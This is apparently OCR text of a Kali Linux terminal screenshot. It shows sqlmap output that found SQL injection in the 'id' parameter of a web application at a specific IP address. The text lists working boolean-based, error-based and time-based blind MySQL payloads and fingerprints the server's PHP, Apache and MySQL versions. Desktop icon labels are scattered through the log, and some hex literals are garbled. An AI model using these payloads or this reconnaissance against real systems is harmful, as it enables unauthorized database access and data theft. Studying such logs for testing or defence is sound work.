 root@kali: ~/桌面 05:43 上午 100%
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
[05:40:42] [INFO] testing 'MySQL UNION query (77) - 1 to 10 columns'
[05:41:13] [WARNING] GET parameter 'path' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 7152 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8865=8865&action=add&path=a
Type: error-based
Title: MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0×716a707171,(SELECT (ELT(2001=2001,1))),0×716b6b6b71,0×78))s), 84467
44073709551610, 8446744073709551610)))&action=add&path=a
新建文件
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 8396 FROM (SELECT(SLEEP(5)))FuJv)&action=add&path=a
---
Nessus-8.1
[05:41:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL ≥ 5.5
[05:41:14] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/124.70.71.251'
[*] ending @ 05:41:14 /2022-05-29/
CMSScan-...
┌──(root💀kali)-[~/桌面]
└─#
┌──(root💀kali)-[~/桌面]
└─#